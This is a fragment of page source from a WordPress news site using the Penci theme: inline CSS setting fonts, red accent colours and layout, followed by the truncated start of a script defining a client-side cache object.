		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
					.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 13px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 13px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						body.penci-body-boxed { background-image: url(http://newsprotv.com//wp-content/uploads/2021/02/use_your_illusion.png); }
				body.penci-body-boxed { background-repeat:repeat; }
					body.penci-body-boxed { background-size:auto; }
				#header .inner-header .container { padding:30px 0; }
	
									
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e53935; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e53935; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e53935; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e53935; border-color: #e53935; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e53935; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e53935; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e53935; background-color: #e53935; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e53935; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e53935; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e53935; color: #fff; }
							.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #000000; }
				.headline-title { background-color: #e53935; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e53935; }
				a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
													ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e53935; }
						.penci-topbar-social a:hover { color: #e53935; }
						#header .inner-header { background-color: #161616; background-image: none; }
					#navigation, .show-search { background: #ffffff; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #ffffff; }}
					#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; }
					#navigation, #navigation.header-layout-bottom { border-color: #212121; }
				#navigation .menu li a { color:  #111111; }
				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e53935; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e53935; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e53935; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e53935; }
																#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
						#navigation .menu .sub-menu li a { color:  #313131; }
				#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e53935; }
					#top-search > a, #navigation .button-menu-mobile { color: #ffffff; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #ffffff; }
		.show-search #searchform input.search-input{ color: #ffffff; }
				.show-search a.close-search { color: #ffffff; }
				.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
					.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
									.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e53935; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e53935; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e53935; }
		#sidebar-nav-logo:before{ background-color: #e53935; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
					.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #e53935; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #e53935; }
				.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #e53935; }
							.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e53935; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e53935; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e53935; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e53935; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e53935; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e53935; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e53935; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e53935; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e53935; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e53935; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e53935; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e53935; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e53935; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e53935; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e53935; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e53935; }
					.penci-sidebar-content .widget { margin-bottom: 40px; }
								.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
		.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #212121; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #212121; }
				.penci-sidebar-content .penci-border-arrow:after { background-color: #212121; }
	
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e53935; }
					.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #111111; }
				.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
				.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
					.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e53935; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; }
		.about-widget .about-me-heading:before { border-color: #e53935; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e53935; background-color: #e53935; }
									#footer-copyright * { font-size: 12px; }
																#widget-area { background-color: #131313; }
				.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
				.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
					.footer-widget-wrapper .widget .widget-title { color: #e53935; }
				.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
					.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
				.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #e53935; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e53935; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #e53935;  background: #e53935;  }
					ul.footer-socials li a:hover i { background-color: #e53935; border-color: #e53935; }
				ul.footer-socials li a:hover i { color: #e53935; }
					ul.footer-socials li a:hover span { color: #e53935; }
				.footer-socials-section { border-color: #212121; }
					#footer-section { background-color: #111111; }
					#footer-section .footer-menu li a:hover { color: #e53935; }
							.penci-go-to-top-floating { background-color: #e53935; }
					#footer-section a { color: #e53935; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e53935; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
															.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
				.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
				#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e53935; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e53935; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e53935; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e53935; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e53935; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e53935; background-color: #e53935; }
																																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e53935; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e53935; }
					.penci-homepage-title.style-14 .inner-arrow:before,
		.penci-homepage-title.style-11 .inner-arrow,
		.penci-homepage-title.style-12 .inner-arrow,
		.penci-homepage-title.style-13 .inner-arrow,
		.penci-homepage-title .inner-arrow{ background-color: #212121; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #212121; }
					.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #212121; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #212121; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #212121; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e53935; }
	
		
				.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #111111; }
				.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
				.penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; }
					.home-featured-cat-content .magcat-detail h3 a:hover { color: #e53935; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e53935; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e53935; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e53935; background: #e53935; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												
	
			.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 12px; }

.grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px}

.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px}

.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {letter-spacing: 0}																		.penci-block-vc .penci-border-arrow .inner-arrow { background-color: #212121; }
				.penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #212121; }
										.penci-block-vc .penci-border-arrow:after { background-color: #212121; }
																.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e53935; }
													.penci-block-vc .penci-border-arrow .inner-arrow { color: #111111; }
										.penci-block-vc .penci-border-arrow:after { content: none; display: none; }
				.penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
				.penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
										.penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; }
			
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
